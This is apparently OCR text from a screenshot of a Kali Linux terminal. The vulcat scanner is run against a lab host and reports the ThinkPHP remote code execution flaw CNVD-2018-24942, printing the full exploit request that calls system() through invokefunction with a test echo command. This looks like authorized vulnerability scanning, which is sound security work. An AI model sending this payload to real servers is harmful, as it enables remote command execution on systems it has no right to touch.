 1 2 3 4 2 16:19
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080/ -a thinkphp -v cnvd-2018-24942 -o json
[16:18:52] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[16:18:53] [INFO] 对当前url进行WAF检测, 请稍等...
[16:18:54] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.00s/it]
[16:18:56] [INFO] 等待所有线程结束, 请稍等...
[16:18:57] [INFO] 分析扫描结果中, 请稍等...
[16:18:57] [+] 发现漏洞, 共发送了5个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5
B%5D=echo%202d5326
|    Type: ThinkPHP  RCE  CNVD-2018-24942
|    Request: [Request
GET /index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%202d5326 HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[16:18:57] [INFO] 结果已经被保存到文件 vulcat_2023-02-19_16-18-57.json
[16:18:57] [INFO] 扫描完成, 耗时5秒
┌──(root㉿kali)-[~/vulcat]
└─#